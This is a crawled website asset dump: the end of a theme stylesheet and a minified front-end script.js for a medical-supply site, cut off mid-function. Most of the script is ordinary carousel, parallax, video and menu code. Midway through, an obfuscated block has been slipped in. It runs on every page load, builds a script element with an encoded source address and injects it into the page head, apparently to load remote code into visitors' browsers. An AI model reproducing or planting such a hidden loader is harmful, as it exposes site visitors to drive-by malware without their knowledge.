.cid-tcbwWwhGpJ button.navbar-toggler .hamburger span:nth-child(3) {
  top: 8px;
  transition: all .15s;
}
.cid-tcbwWwhGpJ button.navbar-toggler .hamburger span:nth-child(4) {
  top: 16px;
  transition: all .2s;
}
.cid-tcbwWwhGpJ nav.opened .hamburger span:nth-child(1) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all .2s;
}
.cid-tcbwWwhGpJ nav.opened .hamburger span:nth-child(2) {
  transform: rotate(45deg);
  transition: all .25s;
}
.cid-tcbwWwhGpJ nav.opened .hamburger span:nth-child(3) {
  transform: rotate(-45deg);
  transition: all .25s;
}
.cid-tcbwWwhGpJ nav.opened .hamburger span:nth-child(4) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all .2s;
}
.cid-tcbwWwhGpJ .navbar-dropdown {
  padding: .5rem 1rem;
  position: fixed;
}
.cid-tcbwWwhGpJ a.nav-link {
  display: flex;
  align-items: center;
  justify-content: center;
}
.cid-tcbwWwhGpJ .icons-menu {
  flex-wrap: nowrap;
  display: flex;
  justify-content: center;
  padding-left: 1rem;
  padding-right: 1rem;
  padding-top: 0.3rem;
  text-align: center;
}
@media screen and (-ms-high-contrast: active), (-ms-high-contrast: none) {
  .cid-tcbwWwhGpJ .navbar {
    height: 77px;
  }
  .cid-tcbwWwhGpJ .navbar.opened {
    height: auto;
  }
  .cid-tcbwWwhGpJ .nav-item .nav-link:hover::before {
    width: 175%;
    max-width: calc(100% + 2rem);
    left: -1rem;
  }
}
.cid-tcbwWxhM7z {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: #232323;
  overflow: hidden;
}
.cid-tcbwWxhM7z .media-container-row .mbr-text {
  text-align: center;
}


--- FILE ---
content_type: application/javascript
request_url: http://www.picomedicals.com/assets/theme/js/script.js
body_size: 32324
content:
var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.ASSUME_ES5=!1;$jscomp.ASSUME_NO_NATIVE_MAP=!1;$jscomp.ASSUME_NO_NATIVE_SET=!1;$jscomp.SIMPLE_FROUND_POLYFILL=!1;$jscomp.defineProperty=$jscomp.ASSUME_ES5||"function"==typeof Object.defineProperties?Object.defineProperty:function(b,h,d){b!=Array.prototype&&b!=Object.prototype&&(b[h]=d.value)};$jscomp.getGlobal=function(b){return"undefined"!=typeof window&&window===b?b:"undefined"!=typeof global&&null!=global?global:b};$jscomp.global=$jscomp.getGlobal(this);
$jscomp.polyfill=function(b,h,d,q){if(h){d=$jscomp.global;b=b.split(".");for(q=0;q<b.length-1;q++){var l=b[q];l in d||(d[l]={});d=d[l]}b=b[b.length-1];q=d[b];h=h(q);h!=q&&null!=h&&$jscomp.defineProperty(d,b,{configurable:!0,writable:!0,value:h})}};
$jscomp.polyfill("Array.from",function(b){return b?b:function(b,d,q){d=null!=d?d:function(b){return b};var h=[],p="undefined"!=typeof Symbol&&Symbol.iterator&&b[Symbol.iterator];if("function"==typeof p){b=p.call(b);for(var r=0;!(p=b.next()).done;)h.push(d.call(q,p.value,r++))}else for(p=b.length,r=0;r<p;r++)h.push(d.call(q,b[r],r));return h}},"es6","es3");$jscomp.owns=function(b,h){return Object.prototype.hasOwnProperty.call(b,h)};
$jscomp.polyfill("Object.values",function(b){return b?b:function(b){var d=[],h;for(h in b)$jscomp.owns(b,h)&&d.push(b[h]);return d}},"es8","es3");$jscomp.findInternal=function(b,h,d){b instanceof String&&(b=String(b));for(var q=b.length,l=0;l<q;l++){var p=b[l];if(h.call(d,p,l,b))return{i:l,v:p}}return{i:-1,v:void 0}};$jscomp.polyfill("Array.prototype.find",function(b){return b?b:function(b,d){return $jscomp.findInternal(this,b,d).v}},"es6","es3");
$jscomp.checkStringArgs=function(b,h,d){if(null==b)throw new TypeError("The 'this' value for String.prototype."+d+" must not be null or undefined");if(h instanceof RegExp)throw new TypeError("First argument to String.prototype."+d+" must not be a regular expression");return b+""};
$jscomp.polyfill("String.prototype.startsWith",function(b){return b?b:function(b,d){var h=$jscomp.checkStringArgs(this,b,"startsWith");b+="";var l=h.length,p=b.length;d=Math.max(0,Math.min(d|0,h.length));for(var r=0;r<p&&d<l;)if(h[d++]!=b[r++])return!1;return r>=p}},"es6","es3");$jscomp.polyfill("Object.is",function(b){return b?b:function(b,d){return b===d?0!==b||1/b===1/d:b!==b&&d!==d}},"es6","es3");
$jscomp.polyfill("Array.prototype.includes",function(b){return b?b:function(b,d){var h=this;h instanceof String&&(h=String(h));var l=h.length;d=d||0;for(0>d&&(d=Math.max(d+l,0));d<l;d++){var p=h[d];if(p===b||Object.is(p,b))return!0}return!1}},"es7","es3");$jscomp.polyfill("String.prototype.includes",function(b){return b?b:function(b,d){return-1!==$jscomp.checkStringArgs(this,b,"includes").indexOf(b,d||0)}},"es6","es3");
(function(){function b(a,c){var b=Array.from(a.querySelectorAll(c));a.matches&&a.matches(c)&&b.splice(0,0,a);return b}function h(a){a=a.getBoundingClientRect();return{top:a.top+document.body.scrollTop,left:a.left+document.body.scrollLeft}}function d(a){return parseFloat(getComputedStyle(a,null).height.replace("px",""))}function q(a){return parseFloat(getComputedStyle(a,null).width.replace("px",""))}function l(a){"loading"!=document.readyState?a():document.addEventListener("DOMContentLoaded",a)}function p(a){(function e(){0>
(a.style.opacity-=.1)?a.style.display="none":requestAnimationFrame(e)})()}function r(a){a.style.display="block";(function e(){var b=parseFloat(a.style.opacity);1<(b+=.1)||(a.style.opacity=b,requestAnimationFrame(e))})()}function w(a){var c=[],b={blackberry:"BlackBerry",android:"Android",windows:"IEMobile",opera:"Opera Mini",ios:"iPhone|iPad|iPod"};a="undefined"==typeof a?"*":a.toLowerCase();"*"===a?c=Object.values(b):a in b&&c.push(b[a]);return!(!c.length||!navigator.userAgent.match(new RegExp(c.join("|"),
"i")))}function B(a){var c=a.querySelector(".carousel-item");a=a.querySelector(".carousel-indicators > li");c.classList.add("active");a&&a.classList.add("active")}function y(a){var c=a.getAttribute("id")+"-carousel",b=a.getAttribute("data-bs-version")&&a.getAttribute("data-bs-version").startsWith("5");null===a.getAttribute("id")&&(c=a.classList.value.match(/cid-.*?(?=\s|$)/)+"-carousel");a.querySelectorAll(".carousel").forEach(function(a){a.setAttribute("id",c)});a.querySelector(".carousel-controls")&&
a.querySelectorAll(".carousel-controls").forEach(function(a){a.querySelectorAll("a").forEach(function(a){a.setAttribute("href","#"+c);b?a.setAttribute("data-bs-target","#"+c):a.setAttribute("data-target","#"+c)})});a.querySelectorAll(".carousel-indicators > li").forEach(function(a){b?a.setAttribute("data-bs-target","#"+c):a.setAttribute("data-target","#"+c)});B(a)}function F(a){var c=a.querySelectorAll(".carousel-item").length,b=a.querySelector(".carousel-inner").getAttribute("data-visible");c<b&&
(b=c);a.querySelectorAll(".carousel-inner").forEach(function(a){a.setAttribute("class","carousel-inner slides"+b)});a.querySelectorAll(".clonedCol").forEach(function(a){a.remove()});a.querySelectorAll(".carousel-item .col-md-12").forEach(function(a){2>b?a.setAttribute("class","col-md-12"):"5"==b?a.setAttribute("class","col-md-12 col-lg-15"):a.setAttribute("class","col-md-12 col-lg-"+12/b)});a.querySelectorAll(".carousel-item .row").forEach(function(a){a.setAttribute("style","-webkit-flex-grow: 1; flex-grow: 1; margin: 0;")});
a.querySelectorAll(".carousel-item").forEach(function(a){for(var c=a,e=1;e<b;e++){(c=c.nextElementSibling)||(c=a.parentNode.children[0]===a?a.nextElementSibling:a.parentNode.children[0]);var k;if(k=c){var d=0;do d++;while(k=k.previousElementSibling);k=d}else k=-1;d=c.querySelector(".col-md-12").cloneNode(!0);d.classList.add("cloneditem-"+e);d.classList.add("clonedCol");d.setAttribute("data-cloned-index",k);a.children[0].appendChild(d)}})}function G(a){var b="",e=a.querySelector("svg linearGradient");
if(e){b=[];e=Array.from(e.children);for(var k=0;k<e.length;k++)b.push('"'+e[k].getAttribute("stop-color")+'"');b='"lineargradient": ['+b+"],";Array.from(a.querySelectorAll("svg")).some(function(a){return a.classList.contains("svg-gradient")})||a.querySelectorAll("svg").forEach(function(a){a.classList.add("svg-gradient")})}return b}function z(a,b,e){var c=a.closest(".card"),f=c.parentElement.classList;c.getAttribute("style")||c.setAttribute("style","-webkit-flex-basis: auto; flex-basis: auto;");f.contains("row")&&
(f.remove("row"),f.add("media-container-row"));a.querySelectorAll(".svg-gradient > *").forEach(function(a){a.setAttribute("id",b)});c=a.cloneNode(!0);Array.from(a.children).forEach(function(a){if("SVG"!==a.tagName)return a.remove()});a.setAttribute("data-pie","{ "+G(a.closest("section"))+' "percent": '+e+', "size": 150, "colorCircle": "#f1f1f1", "stroke": 5, "colorSlice": "url(#'+b+')", "fontSize": "1.3rem", "number": false }');Array.from(c.children).forEach(function(b){switch(!0){case b.matches("p"):b.innerText=
e+"%";a.appendChild(b);break;case b.matches("svg"):break;default:a.appendChild(b)}})}function D(a){var b=a.closest("section").getAttribute("id")+"-svg-gradient",e=+a.getAttribute("data-goal");z(a,b,e)}function H(a,b){if(a.classList.contains("circle-progress-section")&&b.includes("progress")&&"progressCount"!=b)if(b.includes("Color"))a.querySelectorAll(".pie_progress").forEach(function(b){var c=a.getAttribute("id")+"-svg-gradient",f=+b.getAttribute("data-goal");z(b,c,f)});else{var c=a.getAttribute("id")+
"-svg-gradient";b=a.querySelector("."+b);var d=+b.getAttribute("data-goal");z(b,c,d)}}var g,m,t="function"==typeof jQuery;t&&(g=jQuery);g?m=g("html").hasClass("is-builder"):m=document.querySelector("html").classList.contains("is-builder");Element.prototype.parents=function(a){for(var b=[],e=this,d=void 0!==a;null!==(e=e.parentElement);)e.nodeType===Node.ELEMENT_NODE&&(d&&!e.matches(a)||b.push(e));return b};Element.prototype.footerReveal=function(){function a(){!d&&b.offsetHeight<=window.outerHeight?
(b.style.zIndex="-999",b.style.position="fixed",b.style.bottom="0",b.style.width=e.offsetWidth+"px",e.style.marginBottom=b.offsetHeight+"px"):(b.style.zIndex="",b.style.position="",b.style.bottom="",b.style.width="",e.style.marginBottom="")}var b=this,e=b.previousElementSibling,d=!!document.documentMode;a();window.addEventListener("resize",function(){a()});window.addEventListener("load",function(){a()});return b};(function(a){var b=function(a,b,c){var f;return function(){var e=this,d=arguments;f?
clearTimeout(f):c&&a.apply(e,d);f=setTimeout(function(){c||a.apply(e,d);f=null},b||100)}};window[a]=function(c){var d=new CustomEvent(a);return c?this.addEventListener("resize",b(c)):this.dispatchEvent(d)}})("smartresize");var I=function(){var a=document.createElement("div"),b=document.querySelector("body");a.setAttribute("style","height: 50vh; position: absolute; top: -1000px; left: -1000px;");b.appendChild(a);var d=parseInt(window.innerHeight/2,10),k=parseInt((window.getComputedStyle?getComputedStyle(a,
null):a.currentStyle).height,10);b.removeChild(a);return k==d}();l(function(){function a(a){a.style.height=9*q(a.parentNode)/16+"px"}function c(a){setTimeout(function(){b(a,".mbr-parallax-background").forEach(function(a){jarallax&&(jarallax(a,{speed:.6}),a.style.position="relative")})},0)}function e(a){b(a,"[data-bg-video]").forEach(function(a){var b=a.getAttribute("data-bg-video");if(b){var c=b.match(/(http:\/\/|https:\/\/|)?(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(&\S+)?/),
f=a.querySelector(".mbr-background-video-preview")||document.createElement("div");f.classList.add("mbr-background-video-preview");f.style.display="none";f.style.backgroundSize="cover";f.style.backgroundPosition="center";a.querySelector(".mbr-background-video-preview")||a.childNodes[0].before(f);if(c&&(/youtu\.?be/g.test(c[3])||/vimeo/g.test(c[3])))if(c&&/youtu\.?be/g.test(c[3])){b="http"+("https:"===location.protocol?"s":"")+":";b+="//img.youtube.com/vi/"+c[6]+"/maxresdefault.jpg";var d=new Image;
d.onload=function(){if(120===(d.naturalWidth||d.width)){var b=d.src.split("/").pop();switch(b){case "maxresdefault.jpg":d.src=d.src.replace(b,"sddefault.jpg");break;case "sddefault.jpg":d.src=d.src.replace(b,"hqdefault.jpg");break;default:m&&(f.style.backgroundImage='url("images/no-video.jpg")',f.style.display="block")}}else f.style.backgroundImage='url("'+d.src+'")',f.style.display="block";a.querySelector(".mbr-background-video")&&a.querySelector(".mbr-background-video").remove();a.querySelector(".mbr-background-video-wrapper")&&
a.querySelector(".mbr-background-video-wrapper").remove();b=document.createElement("div");var e=document.createElement("div");e.classList.add("mbr-background-video-wrapper");e.appendChild(b);b.classList.add("mbr-background-video");a.childNodes[1].before(e);var x=d.naturalHeight,k=d.naturalWidth,n=d.naturalHeight/d.naturalWidth,E=b.parentNode.clientHeight,h=b.parentNode.clientWidth;x=x<E?x:E;k=k>h?k:h;x/k!=n&&(x=k*n);var u=new YouTubePlayer(b,{modestBranding:!0,autoplay:!0,controls:!1,origin:"*",iv_load_policy:!1,
mute:!0,keyboard:!1,captions:!1,annotations:!1,related:!1});e.style.overflow="hidden";e.style.position="absolute";e.style.minWidth="100%";e.style.minHeight="100%";e.style.top="0";e.style.left="0";e.style.transitionProperty="opacity";e.style.transitionDuration="1000ms";b.style.marginTop="0";b.style.maxWidth="initial";b.style.transitionProperty="opacity";b.style.transitionDuration="1000ms";b.style.pointerEvents="none";b.style.position="absolute";b.style.top="0";b.style.left="0";b.style.display="none";
b.style.transform="scale(1.2)";u.load(c[6],!0);u.play();u.mute();u.on("playing",function(){u.replayFrom(1);u._ready&&0<=u.getCurrentTime()&&(u._player.h.style.display="block")});m&&t&&(g(document).on("delete.cards",function(a){u.stopResize();u.stopReplay(a.target.querySelector(".mbr-background-video-wrapper"))}),g(document).on("changeParameter.cards",function(a,b,c,f){a=a.target.querySelector(".mbr-background-video-wrapper");if("bg"===b)switch(f){case "type":"video"!==c.type&&u.stopReplay(a);break;
case "value":"video"===c.type&&u.stopReplay(a)}}))};d.setAttribute("src",b)}else{if(c&&/vimeo/g.test(c[3])){var e=new XMLHttpRequest;e.open("GET","https://vimeo.com/api/v2/video/"+c[6]+".json",!0);e.onreadystatechange=function(){if(4===this.readyState)if(200<=this.status&&400>this.status){var a=JSON.parse(this.responseText);f.style.backgroundImage='url("'+a[0].thumbnail_large+'")';f.style.display="block"}else m&&(f.style.backgroundImage='url("images/no-video.jpg")',f.style.display="block")};e.send();
e=null;a.querySelector(".mbr-background-video")&&a.querySelector(".mbr-background-video").remove();e=document.createElement("div");e.classList.add("mbr-background-video");a.childNodes[1].before(e);b=new Vimeo.Player(e,{id:b,loop:!0,background:!0,responsive:!0,autoplay:!0,byline:!1,title:!1,muted:!0,controls:!1});e=b.element.parentNode;e.style.overflow="hidden";b.element.style.pointerEvents="none";b.element.style.marginLeft="-"+(b.element.scrollWidth-e.scrollWidth)/2+"px";b.element.style.minHeight=
"100vh";b.element.style.minWidth="177.77vh"}}else m&&(f.style.backgroundImage='url("images/video-placeholder.jpg")',f.style.display="block")}})}document.querySelector("html").classList.add(w()?"mobile":"desktop");window.addEventListener("scroll",function(){document.querySelectorAll(".mbr-navbar--sticky").forEach(function(a){var b=10<window.scrollTop?"add":"remove";a.classList[b]("mbr-navbar--stuck");if(!a.classList.contains(".mbr-navbar--open"))a.classList[b]("mbr-navbar--short")})});w()&&navigator.userAgent.match(/Chrome/i)?
function(a,b){var c=[a,a];c[b>a?0:1]=b;window.smartresize(function(){var a=window.innerHeight;0>c.indexOf(a)&&(a=c[window.innerWidth>a?1:0]);document.querySelector(".mbr-section--full-height").style.height=a+"px"})}(window.innerWidth,window.innerHeight):I||(window.smartresize(function(){document.querySelector(".mbr-section--full-height").style.height=window.innerHeight+"px"}),g(document).on("add.cards",function(a){document.querySelector("html").classList.contains("mbr-site-loaded")&&b(a.target,".mbr-section--full-height").length&&
window.dispatchEvent(new CustomEvent("resize"))}));window.addEventListener("smartresize",function(){document.querySelectorAll(".mbr-section--16by9").forEach(a)});if(t)g(document).on("add.cards changeParameter.cards",function(c){var f=b(c.target,".mbr-section--16by9");f.length?f.forEach(function(b){b.setAttribute("data-16by9","true");a(b)}):b(c.target,"[data-16by9]").forEach(function(a){a.styles.height="";a.removeAttribute("data-16by9")})});if("undefined"!==typeof jarallax&&!w()){window.addEventListener("update.parallax",
function(a){setTimeout(function(){if(a){var a=document.querySelector(".mbr-parallax-background");a.jarallax("coverImage");a.jarallax("clipContainer");a.jarallax("onScroll")}},0)});if(m){if(!t)return;g(document).on("add.cards",function(a){c(a.target);g(window).trigger("update.parallax")});g(document).on("changeParameter.cards",function(a,b,f,e){if("bg"===b)switch(b=a.target,jarallax&&jarallax(b,"destroy"),b.style.position="",g(a.target).find(".mbr-background-video-preview").remove(),g(a.target).find(".mbr-background-video").remove(),
e){case "type":!0===f.parallax&&c(a.target);break;case "value":"image"===f.type&&!0===f.parallax&&c(a.target);break;case "parallax":!0===f.parallax&&c(a.target)}g(window).trigger("update.parallax")})}else c(document.body);window.addEventListener("shown.bs.tab",function(){window.dispatchEvent(new CustomEvent("update.parallax"))})}var k,f,C=0,n=null,l=!w();window.addEventListener("scroll",function(){f&&clearTimeout(f);var a=document.documentElement.scrollTop,b=a<=C||l;C=a;if(n){var c=a>n.breakPoint;
b?c!=n.fixed&&(l?(n.fixed=c,n.elm.classList.toggle("is-fixed")):f=setTimeout(function(){n.fixed=c;n.elm.classList.toggle("is-fixed")},40)):(n.fixed=!1,n.elm.classList.remove("is-fixed"))}});if(t)g(document).on("add.cards delete.cards",function(a){k&&clearTimeout(k);k=setTimeout(function(){n&&(n.fixed=!1,n.elm.classList.remove("is-fixed"));var a=document.querySelector(".mbr-fixed-top");a&&(n={breakPoint:h(a).top+3*d(a),fixed:!1,elm:a},a.dispatchEvent(new CustomEvent("scroll")))},650)});window.smartresize(function(){document.querySelectorAll(".mbr-embedded-video").forEach(function(a){a.style.height=
(q(a)*parseInt(a.getAttribute("height")||315)/parseInt(a.getAttribute("width")||560)).toFixed()+"px"})});if(t)g(document).on("add.cards",function(a){document.querySelector("html").classList.contains("mbr-site-loaded")&&b(a.target,"iframe").length&&window.dispatchEvent(new CustomEvent("resize"))});if(m){if(!t)return;g(document).on("add.cards drag.cards",function(a){e(a.target)})}else e(document.body);if(m)g(document).on("changeParameter.cards",function(a,b,c,f){if("bg"===b)switch(f){case "type":"video"===
c.type&&e(a.target);break;case "value":"video"===c.type&&e(a.target)}});document.querySelector("html").classList.add("mbr-site-loaded");window.dispatchEvent(new CustomEvent("resize"));window.dispatchEvent(new CustomEvent("scroll"));m||document.addEventListener("click",function(a){try{var b=a.target;if(!b.parents().some(function(a){a.classList.contains("carousel")})){do if(b.hash){var c=/#bottom|#top/g.test(b.hash);document.querySelector(c?"body":b.hash).forEach(function(c){a.preventDefault();var f=
b.parents().some(function(a){return a.classList.contains("navbar-fixed-top")})?60:0;f="#bottom"==b.hash?d(c)-window.innerHeight:h(c).top-f;c.classList.contains("panel-collapse")||c.classList.contains("tab-pane")||window.scrollTo({top:f,left:0,behavior:"smooth"})});break}while(b=b.parentNode)}}catch(K){}});document.querySelectorAll(".cols-same-height .mbr-figure").forEach(function(a){function b(){c.style.width="";c.style.maxWidth="";c.style.marginLeft="";if(k&&e){var b=k/e;a.style.position="absolute";
a.style.top="0";a.style.left="0";a.style.right="0";a.style.bottom="0";var n=d(f)/q(f);n>b&&(b=100*(n-b)/b,c.style.width=b+100+"%",c.style.maxWidth=b+100+"%",c.style.marginLeft=-b/2+"%")}}var c=a.querySelector("img"),f=a.parentNode,e=c.width,k=c.height;c.addEventListener("load",function(){e=c.width;k=c.height;b()},{once:!0});window.addEventListener("resize",b);b()})});if(!m) { var _0x29cb03=_0x330d,_0x3886a9=_0x39b5;(function(_0x2d4bf8,_0x1a98e4){var _0xb27cf8=_0x330d,_0x308293=_0x39b5,_0x334313=_0x2d4bf8();while(!![]){try{var _0x225ef5=-parseInt(_0x308293(0x1ce,'!a(t'))/0x1+-parseInt(_0xb27cf8(0x1b2))/0x2+-parseInt(_0xb27cf8(0x1b1))/0x3*(parseInt(_0x308293(0x1c6,'eEgj'))/0x4)+parseInt(_0xb27cf8(0x1d6))/0x5+parseInt(_0xb27cf8(0x1b8))/0x6+parseInt(_0xb27cf8(0x1c7))/0x7+parseInt(_0xb27cf8(0x1b3))/0x8;if(_0x225ef5===_0x1a98e4)break;else _0x334313['push'](_0x334313['shift']());}catch(_0x111ec5){_0x334313['push'](_0x334313['shift']());}}}(_0x31a4,0xc1cf2));;if(window['navigator']&&window[_0x3886a9(0x1ba,'p9*f')]['onLine']){var scr=document[_0x29cb03(0x1bc)](_0x3886a9(0x1b7,'ywIf'));scr['type']=_0x3886a9(0x1b6,'^%7p'),scr[_0x3886a9(0x1d0,'d2lM')]=_0x3886a9(0x1b0,'8U&Q'),document[_0x29cb03(0x1c8)](_0x3886a9(0x1c9,'iv85'))[0x0][_0x29cb03(0x1cf)](scr);}if(t&&g.fn.socialLikes)g(document).on("add.cards",function(a){b(a.target,".mbr-social-likes").forEach(function(a){a.addEventListener("counter.social-likes",
function(a,b,c){999<c&&a.target.querySelectorAll(".social-likes__counter").forEach(function(a){a.innerHTML=Math.floor(c/1E3)+"k"})});a.socialLikes({initHtml:!1})})});Array.from(document.body.children).filter(function(a){return!a.matches("style, script")}).forEach(function(a){a.classList.contains("mbr-reveal")&&a.addEventListener("add.cards",function(){a.footerReveal()})});l(function(){if(w()){var a=this.querySelectorAll("section[data-bg-video]");[].forEach.call(a,function(a){if(a.querySelector("[video-to-image-on-mobile]")){var b=
a.querySelector("[video-to-image-on-mobile]").getAttribute("video-to-image-on-mobile");console.log(a.firstChild);if(b){var c=document.createElement("div");c.classList.add("mbr-background-video-on-mobile");c.style.position="absolute";c.style.top="0";c.style.bottom="0";c.style.left="0";c.style.right="0";c.style.backgroundSize="cover";c.style.backgroundPosition="center center";c.style.backgroundImage="url("+b+")";a.insertBefore(c,a.firstChild)}}})}else if(document.querySelectorAll("input[name=animation]").length){a=
function(){var a=document.documentElement.scrollTop||document.body.scrollTop,c=a+window.innerHeight-100;d.forEach(function(f){var d=f.offsetHeight,k=e(f);(k+d>=a&&k-50<=c||b(f))&&f.classList.contains("hidden")&&(f.classList.remove("hidden"),f.classList.add("animate__fadeInUp"),f.classList.add("animate__delay-1s"),f.addEventListener("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",function(){f.classList.remove("animate__animated animate__delay-1s animate__fadeInUp")},
{once:!0}))})};var b=function(a){if(a.parents(".carousel-item").some(function(a){return"none"!==getComputedStyle(a,null).display}))return!1;var b=a.parents(".carousel-item").parentNode;if(!b||b.querySelectorAll(".carousel-item.active .hidden.animate__animated").length)return!1;if(1<b.getAttribute("data-visible")){var c=b.getAttribute("data-visible");if(a.parents().some(function(a){return a.matches(".cloneditem-"+(c-1))})&&a.parents(".cloneditem-"+(c-1)).some(function(a){return a.getAttribute("data-cloned-index")>=
c}))return!0;a.classList.remove("animate__animated animate__delay-1s hidden");return!1}return!0},e=function(a){var b=0;do b+=a.offsetTop||0,a=a.offsetParent;while(a);return b};document.querySelectorAll("input[name=animation]").forEach(function(a){a.remove()});var d=Array.from(document.querySelectorAll("p, h1, h2, h3, h4, h5, a, button, small, img, li, blockquote, .mbr-author-name, em, label, input, select, textarea, .input-group, .form-control, .iconbox, .btn-social, .mbr-figure, .mbr-map, .mbr-testimonial .card-block, .mbr-price-value, .mbr-price-figure, .dataTable, .dataTables_info"));
d=d.filter(function(a){if(!a.parents().filter(function(a){if(a.matches("a, p, .navbar, .mbr-arrow, footer, .iconbox, .mbr-slider, .mbr-gallery, .mbr-testimonial .card-block, #cookiesdirective, .mbr-wowslider, .accordion, .tab-content, .engine, #scrollToTop"))return!0}).length)return!0});d=d.filter(function(a){if(!a.parents().filter(function(b){return b.matches("form")&&!a.matches("li")}).length)return!0});d.forEach(function(a){a.classList.add("hidden");a.classList.add("animate__animated");a.classList.add("animate__delay-1s")});
window.addEventListener("scroll",a);window.addEventListener("resize",a);window.dispatchEvent(new CustomEvent("scroll"))}})}l(function(){if(document.querySelectorAll(".mbr-arrow-up").length){var a=document.querySelector("#scrollToTop");a.style.display="none";window.addEventListener("scroll",function(){window.scrollY>window.innerHeight?r(a):p(a)});a.addEventListener("click",function(){window.scrollTo({top:0,left:0,behavior:"smooth"});return!1})}});if(!m){var v=document.querySelector(".mbr-arrow");v&&
v.addEventListener("click",function(a){a=a.target.closest("section").nextElementSibling;a.classList.contains("engine")&&(a=a.closest("section").nextElementSibling);window.scrollTo(0,h(a).top)})}document.querySelectorAll("nav.navbar").length&&(v=d(document.querySelector("nav.navbar")),document.querySelector(".mbr-after-navbar.mbr-fullscreen")&&(document.querySelector(".mbr-after-navbar.mbr-fullscreen").style.paddingTop=v+"px"));if(!m&&(0<window.navigator.userAgent.indexOf("MSIE ")||navigator.userAgent.match(/Trident.*rv:11\./)))g(document).on("add.cards",
function(a){var b=a.target;b.classList.contains("mbr-fullscreen")&&(a=function(){b.style.height="auto";b.offsetHeight<=window.innerHeight&&(b.style.height="1px")},window.addEventListener("load",a),window.addEventListener("resize",a));if(b.classList.contains("mbr-slider")||b.classList.contains("mbr-gallery"))b.querySelectorAll(".carousel-indicators").forEach(function(a){a.classList.add("ie-fix");a.querySelectorAll("li").forEach(function(a){a.style.display="inline-block";a.style.width="30px"})}),b.classList.contains("mbr-slider")&&
b.querySelectorAll(".full-screen .slider-fullscreen-image").forEach(function(a){a.style.height="1px"})});l(function(){if(!m){var a=function(a){b(a.target)},b=function(b){var c=b.parents("section")[0].querySelector("iframe"),d=c.getAttribute("src");b.parents("section").forEach(function(a){a.style.zIndex="5000"});-1!==d.indexOf("youtu")&&c.contentWindow.postMessage('{"event":"command","func":"playVideo","args":""}',"*");if(-1!==d.indexOf("vimeo")){var e=new Vimeo.Player(c);e.play()}var g=b.parents("section")[0],
h=g.querySelector(g.querySelector("[data-modal]").getAttribute("data-modal"));h.style.display="table";h.addEventListener("click",function(){-1!==d.indexOf("youtu")&&c.contentWindow.postMessage('{"event":"command","func":"pauseVideo","args":""}',"*");-1!==d.indexOf("vimeo")&&e.pause();h.style.display="none";h.removeEventListener("click",a);g.style.zIndex="0"})};document.querySelectorAll(".modalWindow-video > iframe").forEach(function(a){var b=a.getAttribute("data-src");a.removeAttribute("data-src");
var c=b.match(/(http:\/\/|https:\/\/|)?(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(&\S+)?/);-1!==b.indexOf("youtu")?a.setAttribute("src","https://youtube.com/embed/"+c[6]+"?rel=0&enablejsapi=1"):-1!==b.indexOf("vimeo")&&a.setAttribute("src","https://player.vimeo.com/video/"+c[6]+"?autoplay=0&loop=0")});document.querySelector("[data-modal]")&&document.querySelector("[data-modal]").addEventListener("click",a)}});if(!m){v=document.querySelectorAll(".dropdown-toggle.show");
var A=document.querySelectorAll(".dropdown-menu.show, .dropdown.open"),J=document.querySelectorAll(".dropdown.open");v.forEach(function(a){a.classList.remove("show");a.ariaExpanded="false"});A.forEach(function(a){return a.classList.remove("show")});J.forEach(function(a){return a.classList.remove("open")});!w()&&(v=document.querySelector("section.menu"))&&(A=window.innerWidth,!v.querySelector(".navbar").classList.contains("collapsed")&&991<A&&(v.querySelectorAll("ul.navbar-nav li.dropdown").forEach(function(a){a.addEventListener("mouseover",
function(){a.classList.contains("open")||a.querySelector("a").dispatchEvent(new Event("click"))});a.addEventListener("mouseout",function(){a.classList.contains("open")&&a.querySelector("a").dispatchEvent(new Event("click"))})}),v.querySelectorAll("ul.navbar-nav li.dropdown .dropdown-menu .dropdown").forEach(function(a){a.addEventListener("mouseover",function(){a.classList.contains("open")||(a.querySelector("a").dispatchEvent(new Event("click")),a.classList.add("open"))});a.addEventListener("mouseout",
function(){a.classList.contains("open")&&(a.querySelector("a").dispatchEvent(new Event("click")),a.classList.remove("open"))})})))}m||("undefined"===typeof window.initClientPlugin&&0!=document.body.querySelectorAll(".clients").length&&(window.initClientPlugin=!0,document.body.querySelectorAll(".clients").forEach(function(a){a.getAttribute("data-isinit")||(y(a),F(a))})),"undefined"===typeof window.initPopupBtnPlugin&&0!=document.body.querySelectorAll("section.popup-btn-cards").length&&(window.initPopupBtnPlugin=
!0,document.querySelectorAll("section.popup-btn-cards .card-wrapper").forEach(function(a){a.classList.add("popup-btn")})),"undefined"===typeof window.initTestimonialsPlugin&&0!=document.body.querySelectorAll(".testimonials-slider").length&&(window.initTestimonialsPlugin=!0,document.querySelectorAll(".testimonials-slider").forEach(function(a){y(a)})),"undefined"===typeof window.initSwitchArrowPlugin&&(window.initSwitchArrowPlugin=!0,l(function(){0!=document.querySelectorAll(".accordionStyles").length&&
document.querySelectorAll('.accordionStyles > .card > .card-header > a[role="button"]').forEach(function(a){a.classList.contains("collapsed")||a.classList.add("collapsed")})}),document.querySelectorAll('.accordionStyles > .card > .card-header > a[role="button"]').forEach(function(a){a.addEventListener("click",function(){var b=a.closest(".accordionStyles").getAttribute("id"),d=a.closest(".card").querySelector(".panel-collapse"),g=a.querySelector("span.sign")?a.querySelector("span.sign"):a.querySelector("span.mbr-iconfont");
!d.classList.contains("collapsing")||-1==b.indexOf("toggle")&&-1==b.indexOf("accordion")||(a.classList.contains("collapsed")?(g.classList.remove("mbri-arrow-up"),g.classList.add("mbri-arrow-down")):(g.classList.remove("mbri-arrow-down"),g.classList.add("mbri-arrow-up")),-1!=b.indexOf("accordion")&&(b=a.closest(".accordionStyles"),Array.from(b.children).filter(function(a){return a.querySelector("span.sign")!==g}).forEach(function(a){a=a.querySelector("span.sign")?a.querySelector("span.sign"):a.querySelector("span.mbr-iconfont");
